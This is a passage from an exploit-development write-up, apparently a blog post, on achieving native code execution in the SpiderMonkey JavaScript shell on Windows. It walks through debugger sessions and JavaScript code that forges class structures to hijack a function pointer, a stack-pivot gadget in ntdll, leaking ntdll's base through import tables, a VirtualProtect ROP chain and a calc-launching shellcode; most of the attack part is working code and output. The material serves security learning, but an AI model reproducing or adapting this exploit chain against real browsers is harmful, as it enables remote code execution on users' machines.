0:000> dt js!js::Class 0x00007ff7`f7edc510

+0x000 name : 0x00007ff7`f7f8e0e8 "Uint8Array"

+0x008 flags : 0x65200303

+0x010 cOps : 0x00007ff7`f7edc690 js::ClassOps

+0x018 spec : 0x00007ff7`f7edc730 js::ClassSpec

+0x020 ext : 0x00007ff7`f7edc930 js::ClassExtension

+0x028 oOps : (null)

0:000> dt js!js::ClassOps 0x00007ff7`f7edc690

+0x000 addProperty : (null)

+0x008 delProperty : (null)

+0x010 enumerate : (null)

+0x018 newEnumerate : (null)

+0x020 resolve : (null)

+0x028 mayResolve : (null)

+0x030 finalize : 0x00007ff7`f7961000 void js!js::TypedArrayObject::finalize+0

+0x038 call : (null)

+0x040 hasInstance : (null)

+0x048 construct : (null)

+0x050 trace : 0x00007ff7`f780a330 void js!js::ArrayBufferViewObject::trace+0

0:000> !address 0x00007ff7`f7edc690

Usage: Image

Base Address: 00007ff7`f7e9a000

End Address: 00007ff7`f7fd4000

Region Size: 00000000`0013a000 ( 1.227 MB)

State: 00001000 MEM_COMMIT

Protect: 00000002 PAGE_READONLY

Type: 01000000 MEM_IMAGE

Naturally those pointers are stored in a read only section which means we cannot overwrite them directly. But it is fine, we can keep stepping backward until finding a writeable pointer. Once we do we can artificially recreate ourselves the chain of structures up to the cOps field but with hijacked pointers. Based on the above, the "earliest" object we can corrupt is the js::ObjectGroup one and more precisely its clasp_ field.

Cool. Before moving forward, we probably need to verify that if we were able to control the cOps function pointers, would we be able to hijack control flow from JavaScript?

Well, let's overwrite the cOps.addProperty field directly from the debugger:

0:000> eq 0x00007ff7`f7edc690 deadbeefbaadc0de

0:000> g

And add a property to the object:

js> c.diary_of_a_reverse_engineer = 1337

0:000> g

(3af0.3b40): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

js!js::CallJSAddPropertyOp+0x6c:

00007ff7`80e400cc 48ffe0 jmp rax {deadbeef`baadc0de}

0:000> kc

# Call Site

00 js!js::CallJSAddPropertyOp

01 js!CallAddPropertyHook

02 js!AddDataProperty

03 js!DefineNonexistentProperty

04 js!SetNonexistentProperty<1>

05 js!js::NativeSetProperty<1>

06 js!js::SetProperty

07 js!SetPropertyOperation

08 js!Interpret

09 js!js::RunScript

0a js!js::ExecuteKernel

0b js!js::Execute

0c js!ExecuteScript

0d js!JS_ExecuteScript

0e js!RunFile

0f js!Process

10 js!ProcessArgs

11 js!Shell

12 js!main

13 js!invoke_main

14 js!__scrt_common_main_seh

15 KERNEL32!BaseThreadInitThunk

16 ntdll!RtlUserThreadStart

Thanks to the Pwn class we wrote earlier this should be pretty easy to pull off. We can use Pwn.AddrOf to leak an object address (called Target below), follow the chain of pointers and recreating those structures by just copying their content into the backing buffer of a TypedArray for example (called MemoryBackingObject below). Once this is done, simply we overwrite the addProperty field of our target object.

//

// Retrieve a bunch of addresses needed to replace Target's clasp_ field.

//

const Target = new Uint8Array(90);

const TargetAddress = Pwn.AddrOf(Target);

const TargetGroup_ = Pwn.ReadPtr(TargetAddress);

const TargetClasp_ = Pwn.ReadPtr(TargetGroup_);

const TargetcOps = Pwn.ReadPtr(Add(TargetClasp_, 0x10));

const TargetClasp_Address = Add(TargetGroup_, 0x0);

const TargetShapeOrExpando_ = Pwn.ReadPtr(Add(TargetAddress, 0x8));

const TargetBase_ = Pwn.ReadPtr(TargetShapeOrExpando_);

const TargetBaseClasp_Address = Add(TargetBase_, 0);

const MemoryBackingObject = new Uint8Array(0x88);

const MemoryBackingObjectAddress = Pwn.AddrOf(MemoryBackingObject);

const ClassMemoryBackingAddress = Pwn.ReadPtr(Add(MemoryBackingObjectAddress, 7 * 8));

// 0:000> ?? sizeof(js!js::Class)

// unsigned int64 0x30

const ClassOpsMemoryBackingAddress = Add(ClassMemoryBackingAddress, 0x30);

print('[+] js::Class / js::ClassOps backing memory is @ ' + MemoryBackingObjectAddress.toString(16));

//

// Copy the original Class object into our backing memory, and hijack

// the cOps field.

//

MemoryBackingObject.set(Pwn.Read(TargetClasp_, 0x30), 0);

MemoryBackingObject.set(ClassOpsMemoryBackingAddress.bytes(), 0x10);

//

// Copy the original ClassOps object into our backing memory and hijack

// the add property.

//

MemoryBackingObject.set(Pwn.Read(TargetcOps, 0x50), 0x30);

MemoryBackingObject.set(new Int64('0xdeadbeefbaadc0de').bytes(), 0x30);

print("[*] Overwriting Target's clasp_ @ " + TargetClasp_Address.toString(16));

Pwn.WritePtr(TargetClasp_Address, ClassMemoryBackingAddress);

print("[*] Overwriting Target's shape clasp_ @ " + TargetBaseClasp_Address.toString(16));

Pwn.WritePtr(TargetBaseClasp_Address, ClassMemoryBackingAddress);

//

// Let's pull the trigger now.

//

print('[*] Pulling the trigger bebe..');

Target.im_falling_and_i_cant_turn_back = 1;

Note that we also overwrite another field in the shape object as the debug version of the JavaScript shell has an assert that ensures that the object class retrieved from the shape is identical to the one in the object group. If you don't, here is the crash you will encounter:

Assertion failure: shape->getObjectClass() == getClass(), at c:\Users\over\mozilla-central\js\src\vm/NativeObject-inl.h:659

Pivoting the stack

As always with modern exploitation, hijacking control-flow is the beginning of the journey. We want to execute arbitrary native code in the JavaScript. To exploit this traditionally with ROP we have three of the four ingredients:

- We know where things are in memory,

- We have a way to control the execution,

- We have arbitrary space to store the chain and aren't constrained in any way,

- But we do not have a way to pivot the stack to a region of memory we have under our control.

Now if we want to pivot the stack to a location under our control, we need to have some sort of control of the CPU context when we hijack the control-flow. To understand a bit more with which cards we are playing with, we need to investigate how this function pointer is invoked and see if we can control any arguments, etc.

/** Add a property named by id to obj. */

typedef bool (*JSAddPropertyOp)(JSContext* cx, JS::HandleObject obj,

JS::HandleId id, JS::HandleValue v);

And here is the CPU context at the hijack point:

0:000> r

rax=000000000001fff1 rbx=000000469b9ff490 rcx=0000020a7d928800

rdx=000000469b9ff490 rsi=0000020a7d928800 rdi=deadbeefbaadc0de

rip=00007ff658b7b3a2 rsp=000000469b9fefd0 rbp=0000000000000000

r8=000000469b9ff248 r9=0000020a7deb8098 r10=0000000000000000

r11=0000000000000000 r12=0000020a7da02e10 r13=000000469b9ff490

r14=0000000000000001 r15=0000020a7dbbc0b0

iopl=0 nv up ei pl nz na pe nc

cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202

js!js::NativeSetProperty<js::Qualified>+0x2b52:

00007ff6`58b7b3a2 ffd7 call rdi {deadbeef`baadc0de}

Let's break down the CPU context:

@rdxisobjwhich is a pointer to theJSObject(Targetin the script above. Also note that@rbxhas the same value),@r8isidwhich is a pointer to ajsiddescribing the name of the property we are trying to add which isim_falling_and_i_cant_turn_backin our case,@r9isvwhich is a pointer to ajs::Value(the JavaScript integer1in the script above).

As always, reality check in the debugger:

0:000> dqs @rdx l1

00000046`9b9ff490 0000020a`7da02e10

0:000> !smdump_jsobject 0x20a7da02e10

20a7da02e10: js!js::TypedArrayObject: Type: Uint8Array

20a7da02e10: js!js::TypedArrayObject: Length: 90

20a7da02e10: js!js::TypedArrayObject: ByteLength: 90

20a7da02e10: js!js::TypedArrayObject: ByteOffset: 0

20a7da02e10: js!js::TypedArrayObject: Content: Uint8Array({Length:90, ...})

@$smdump_jsobject(0x20a7da02e10)

0:000> dqs @r8 l1

00000046`9b9ff248 0000020a`7dbaf100

0:000> dqs 0000020a`7dbaf100

0000020a`7dbaf100 0000001f`00000210

0000020a`7dbaf108 0000020a`7dee2f20

0:000> da 0000020a`7dee2f20

0000020a`7dee2f20 "im_falling_and_i_cant_turn_back"

0:000> dqs @r9 l1

0000020a`7deb8098 fff88000`00000001

0:000> !smdump_jsvalue 0xfff8800000000001

1: JSVAL_TYPE_INT32: 0x1

@$smdump_jsvalue(0xfff8800000000001)

It is not perfect, but sounds like we have at least some amount of control over the context. Looking back at it, I guess I could have gone several ways (a few described below):

- As

@rdxpoints to theTargetobject, we could try to pivot to the inline backing buffer of the TypedArray to trigger a ROP chain, - As

@r8points to a pointer to an arbitrary string of our choice, we could inject a pointer to the location of our ROP chain disguised as the content of the property name, - As

@r9points to ajs::Value, we could try to inject a double that once encoded is a valid pointer to a location with our ROP chain.

At the time, I only saw one way: the first one. The idea is to create a TypedArray with the biggest inline buffer possible. Leveraging the inline buffer means that there is less memory dereference to do making the pivot is simpler. Assuming we manage to pivot in there, we can have a very small ROP chain redirecting to a second one stored somewhere where we have infinite space.

The stack-pivot gadget we are looking for looks like the following - pivoting in the inline buffer:

rsp <- [rdx] + X with 0x40 <= X < 0x40 + 90

Or - pivoting in the buffer:

rsp <- [[rdx] + 0x38]

Finding this pivot actually took me way more time than I expected. I spent a bunch of time trying to find it manually and trying various combinations (JOP, etc.). This didn't really work at which point I decided to code-up a tool that would try to pivot to every executable bytes available in the address-space and emulate forward until seeing a crash with rsp containing marker bytes.

After banging my head around and failing for a while, this solution eventually worked. It was not perfect as I wanted to only look for gadgets inside the js.exe module at first. It turns out the one pivot the tool found is in ntdll.dll. What is annoying about this is basically two things:

-

It means that we also need to leak the base address of the ntdll module. Fine, this should not be hard to pull off, but just more code to write.

-

It also means that now the exploit relies on a system module that changes over time: different version of Windows, security updates in ntdll, etc. making the exploit even less reliable.

Oh well, I figured that I would first focus on making the exploit work as opposed to feeling bad about the reliability part. Those would be problems for another day (and this is what kaizen.js tries to fix).

Here is the gadget that my tool ended up finding:

0:000> u ntdll+000bfda2 l10

ntdll!TpSimpleTryPost+0x5aeb2:

00007fff`b8c4fda2 f5 cmc

00007fff`b8c4fda3 ff33 push qword ptr [rbx]

00007fff`b8c4fda5 db4889 fisttp dword ptr [rax-77h]

00007fff`b8c4fda8 5c pop rsp

00007fff`b8c4fda9 2470 and al,70h

00007fff`b8c4fdab 8b7c2434 mov edi,dword ptr [rsp+34h]

00007fff`b8c4fdaf 85ff test edi,edi

00007fff`b8c4fdb1 0f884a52faff js ntdll!TpSimpleTryPost+0x111 (00007fff`b8bf5001)

0:000> u 00007fff`b8bf5001

ntdll!TpSimpleTryPost+0x111:

00007fff`b8bf5001 8bc7 mov eax,edi

00007fff`b8bf5003 488b5c2468 mov rbx,qword ptr [rsp+68h]

00007fff`b8bf5008 488b742478 mov rsi,qword ptr [rsp+78h]

00007fff`b8bf500d 4883c440 add rsp,40h

00007fff`b8bf5011 415f pop r15

00007fff`b8bf5013 415e pop r14

00007fff`b8bf5015 5f pop rdi

00007fff`b8bf5016 c3 ret

And here are the parts that actually matter:

00007fff`b8c4fda3 ff33 push qword ptr [rbx]

[...]

00007fff`b8c4fda8 5c pop rsp

00007fff`b8bf500d 4883c440 add rsp,40h

[...]

00007fff`b8bf5016 c3 ret

Of course, if you have followed along, you might be wondering what is the value of @rbx at the hijack point as we did not really spent any time talking about it. Well, if you scroll a bit up, you will notice that @rbx is the same value as @rdx which is a pointer to the JSObject describing Target.

- The first line pushes on the stack the actual

JSObject, - The second line pops it off the stack into

@rsp, - The third line adds 0x40 to it which means

@rspnow points into the backing buffer of the TypedArray which we fully control the content of, - And finally we return.

With this pivot, we have control over the execution flow, as well as control over the stack; this is good stuff :-). The ntdll module used at the time is available here ntdll (RS5 64-bit, Jan 2019) in case anyone is interested.

The below shows step-by-step what it looks like from the debugger once we land on the above stack-pivot gadget:

0:000> bp ntdll+bfda2

0:000> g

Breakpoint 0 hit

ntdll!TpSimpleTryPost+0x5aeb2:

00007fff`b8c4fda2 f5 cmc

0:000> t

ntdll!TpSimpleTryPost+0x5aeb3:

00007fff`b8c4fda3 ff33 push qword ptr [rbx] ds:000000d8`a93fce78=000002b2f7509140

[...]

0:000> t

ntdll!TpSimpleTryPost+0x5aeb8:

00007fff`b8c4fda8 5c pop rsp

[...]

0:000> t

ntdll!TpSimpleTryPost+0x11d:

00007fff`b8bf500d 4883c440 add rsp,40h

[...]

0:000> t

ntdll!TpSimpleTryPost+0x126:

00007fff`b8bf5016 c3 ret

0:000> dqs @rsp

000002b2`f7509198 00007ff7`805a9e55 <- Pivot again to a larger space

000002b2`f75091a0 000002b2`f7a75000 <- The stack with our real ROP chain

0:000> u 00007ff7`805a9e55 l2

00007ff7`805a9e55 5c pop rsp

00007ff7`805a9e56 c3 ret

0:000> dqs 000002b2`f7a75000

000002b2`f7a75000 00007ff7`805fc4ec <- Beginning of the ROP chain that makes this region executable

000002b2`f7a75008 000002b2`f7926400

000002b2`f7a75010 00007ff7`805a31da

000002b2`f7a75018 00000000`000002a8

000002b2`f7a75020 00007ff7`80a9c302

000002b2`f7a75028 00000000`00000040

000002b2`f7a75030 00007fff`b647b0b0 KERNEL32!VirtualProtectStub

000002b2`f7a75038 00007ff7`81921d09

000002b2`f7a75040 11111111`11111111

000002b2`f7a75048 22222222`22222222

000002b2`f7a75050 33333333`33333333

000002b2`f7a75058 44444444`44444444

Awesome :).

Leaking ntdll base address

Solving the above step unfortunately added another problem to solve on our list. Even though we found a pivot, we now need to retrieve at runtime where the ntdll module is loaded at.

As this exploit is already pretty full of hardcoded offsets and bad decisions there is an easy way out. We already have the base address of the js.exe module and we know js.exe imports functions from a bunch of other modules such as kernel32.dll (but not ntdll.dll). From there, I basically dumped all the imported functions from kernel32.dll and saw this:

0:000> !dh -a js

[...]

_IMAGE_IMPORT_DESCRIPTOR 00007ff781e3e118

KERNEL32.dll

00007FF781E3D090 Import Address Table

00007FF781E3E310 Import Name Table

0 time date stamp

0 Index of first forwarder reference

0:000> dqs 00007FF781E3D090

00007ff7`81e3d090 00007fff`b647c2d0 KERNEL32!RtlLookupFunctionEntryStub

00007ff7`81e3d098 00007fff`b6481890 KERNEL32!RtlCaptureContext

00007ff7`81e3d0a0 00007fff`b6497390 KERNEL32!UnhandledExceptionFilterStub

00007ff7`81e3d0a8 00007fff`b6481b30 KERNEL32!CreateEventW

00007ff7`81e3d0b0 00007fff`b6481cb0 KERNEL32!WaitForSingleObjectEx

00007ff7`81e3d0b8 00007fff`b6461010 KERNEL32!RtlVirtualUnwindStub

00007ff7`81e3d0c0 00007fff`b647e640 KERNEL32!SetUnhandledExceptionFilterStub

00007ff7`81e3d0c8 00007fff`b647c750 KERNEL32!IsProcessorFeaturePresentStub

00007ff7`81e3d0d0 00007fff`b8c038b0 ntdll!RtlInitializeSListHead

As kernel32!InitializeSListHead is a forward-exports to ntdll!RtlInitializeSListHead we can just go and read at js+0190d0d0 to get an address inside ntdll. From there, we can subtract (another..) hardcoded offset to get the base and voilà.

Executing arbitrary native code execution

At this point we can execute a ROP payload of arbitrary size and we want it to dispatch execution to an arbitrary native code payload of our choice. This is pretty easy, standard, and mechanical. We call VirtualProtect to make a TypedArray buffer (the one holding the native payload) executable. And then, kindly branches execution there.

Here is the chain used in basic.js:

const PAGE_EXECUTE_READWRITE = new Int64(0x40);

const BigRopChain = [

// 0x1400cc4ec: pop rcx ; ret ; (43 found)

Add(JSBase, 0xcc4ec),

ShellcodeAddress,

// 0x1400731da: pop rdx ; ret ; (20 found)

Add(JSBase, 0x731da),

new Int64(Shellcode.length),

// 0x14056c302: pop r8 ; ret ; (8 found)

Add(JSBase, 0x56c302),

PAGE_EXECUTE_READWRITE,

VirtualProtect,

// 0x1413f1d09: add rsp, 0x10 ; pop r14 ; pop r12 ; pop rbp ; ret ; (1 found)

Add(JSBase, 0x13f1d09),

new Int64('0x1111111111111111'),

new Int64('0x2222222222222222'),

new Int64('0x3333333333333333'),

new Int64('0x4444444444444444'),

ShellcodeAddress,

// 0x1400e26fd: jmp rbp ; (30 found)

Add(JSBase, 0xe26fd)

];

Instead of coding up my own payload or re-using one on the Internet I figured I would give a shot to Binary Ninja's ShellCode Compiler. The idea is pretty simple, it allows you to write position-independent payloads in a higher level language than machine code. You can use a subset of C to write it, and then compile it down to the architecture you want.

void main() {

STARTUPINFOA Si;

PROCESS_INFORMATION Pi;

memset(&Si, 0, sizeof(Si));

Si.cb = sizeof(Si);

CreateProcessA(

NULL,

"calc",

NULL,

NULL,

false,

0,

NULL,

NULL,

&Si,

&Pi

);

ExitProcess(1337);

}

I have compiled the above with scc.exe --arch x64 --platform windows scc-payload.cc and tada. After trying it out, I quickly noticed that the payload would crash when creating the calculator process. I thought I had messed something up and as a result started to debug it. In the end, turns out scc's code generation had a bug and would not ensure that the stack pointer was 16 bytes aligned. This is an issue because a bunch of SSE instructions accessing memory require dest / source locations 16-bytes aligned. After reaching out to the Vector35 guys with a description of the problem, they fixed it extremely fast (even before I had written up a small repro; < 24 hours) in the dev channel which was pretty amazing.

The exploit is now working :). The full source-code is available here: basic.js.

Evaluation

I guess we have finally made it. I have actually rewritten this exploit at least three times to make it less and less convoluted and easier. It sure was not necessary and it would have been easy to stop earlier and call it a day. I would really encourage you try to push yourself to both improve and iterate on it as much as you can. Every time I tweaked the exploit or rewrote part of it I have learned new things, perfected others, and became more and more in control. Overall no time wasted as far as I am concerned :).

Once the excitement and joy calms down (might require you to pop a hundred calculators which is totally fine :)), it is always a good thing to take a hard look at what we have accomplished and the things we could / should improve.

Here is the list of my disappointments:

- Hardcoded offsets. I don't want any. It should be pretty easy to resolve everything we need at runtime. It should not even be hard; it just requires us to write more code.

- The stack pivot we found earlier is not great. It is specific to a specific build of

ntdllas mentioned above and even if we are able to find it in memory at runtime, we have no guarantee that, tomorrow, it will still exist which would break us. So it might be a good idea to move away from it sooner than later. - Having this double pivot is also not that great. It is a bit messy in the code, and sounds like a problem we can probably solve without too much effort if we are planning to rethink the stack pivot anyway.

- With our current exploit, making the JavaScript shell continues execution does not sound easy. The pivot clobbers a bunch of registers and it is not necessarily clear how many of them we could fix.

kaizen.js